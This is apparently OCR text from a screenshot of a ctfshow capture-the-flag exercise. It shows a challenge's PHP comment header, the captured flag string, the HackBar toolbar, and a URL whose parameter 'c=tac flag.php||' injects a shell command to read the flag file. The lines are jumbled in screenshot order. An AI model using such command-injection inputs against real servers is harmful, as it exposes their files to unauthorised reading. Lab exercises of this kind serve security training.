 $flag="ctfshow{f7c12b8b-7d13-4dc7-8afe-437f54d791ef}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa
# @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar Elements Console Sources Network Performance Memory Application 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://42b92ca9-14af-4507-85d8-e6ba60cb42a8.challenge.ctf.show/?c=tac flag.php||